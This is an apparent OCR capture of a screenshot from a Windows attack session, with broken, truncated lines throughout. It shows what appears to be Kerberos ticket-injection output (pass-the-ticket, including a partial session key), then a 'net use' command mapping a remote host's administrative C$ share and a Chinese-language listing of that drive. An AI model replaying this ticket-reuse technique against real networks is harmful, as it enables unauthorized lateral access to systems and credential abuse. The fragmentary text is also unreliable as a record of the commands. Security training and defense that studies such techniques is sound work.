 beros::ptc for
01) : douser ;
art/End/MaxRene
rvice Name (01)
rget Name (01)
ient Name (01)
ags 50a00000
ssion Key
ca3b26bd5bec1ea
cket
Injecting ticke
C:\>net use z: \\WIN-ENS2VR5TR3N\c$
命令成功完成。
C:\>dir z:\
驱动器 Z 中的卷没有标签。
卷的序列号是 702B-0D1B
z:\ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2020/01/24 13:30 <DIR> Program Files
2020/01/24 13:30 <DIR> Program Files (x86)
2019/12/31 11:01 <DIR> Users
2020/01/24 13:33 <DIR> Windows
0 个文件 0 字节
5 个目录 10,597,675,008 可用字节
3N\c$